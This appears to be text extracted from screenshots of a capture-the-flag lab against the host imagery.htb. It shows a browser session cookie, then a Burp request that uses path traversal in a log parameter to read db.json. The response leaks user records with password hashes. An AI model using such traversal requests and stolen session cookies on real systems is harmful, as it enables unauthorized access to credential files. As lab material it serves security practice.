 imagery.htb:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Imagery™ Home Gallery Upload Admin Panel Logout
Your Image Gallery
No images uploaded yet. Go to the "Upload" page to add some!
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Cache Storage
Cookies
http://imagery.htb:8000
Indexed DB
http://imagery.htb:8000
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size
session .eJw9jbEOgzA... imagery.htb / Session 193
Filter values
Data
session:".eJw9jbEOgzAMRP_F...VceMag_ZePUGEbVdU"
Created:"Mon, 29 Sep 2025 01:23:36 GMT"
Domain:"imagery.htb"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:false
Last Accessed:"Mon, 29 Sep 2025 01:39:06 GMT"
Path:"/"
SameSite:"None"
Organizer Extensions Learn
1 2
Send Cancel
Target: http://imagery.htb:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=
../../../../home/web/web/db.json HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://imagery.htb:8000/
8 Connection: keep-alive
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793
T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaU
C7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNng
qQ.wCYY-c_DmyVceMag_ZePUGEbVdU
10 Priority: u=4
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 01:41:40 GMT
4 Content-Disposition: attachment; filename=db.json
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 300702
7 Last-Modified: Mon, 29 Sep 2025 01:41:09 GMT
8 Cache-Control: no-cache
9 ETag: "1759110069.175981-300702-1103696726"
10 Date: Mon, 29 Sep 2025 01:41:40 GMT
11 Vary: Cookie
12 Connection: close
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password":
"5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password":
"2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 },
36 {
37 "username": "b@b",
38 "password":
"92eb5ffee6ae2fec3ad71c777531578f",
39 "displayId": "436186cd",
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 301,098 bytes | 4,914 millis
Event log All issues Memory: 148.2MB Disabled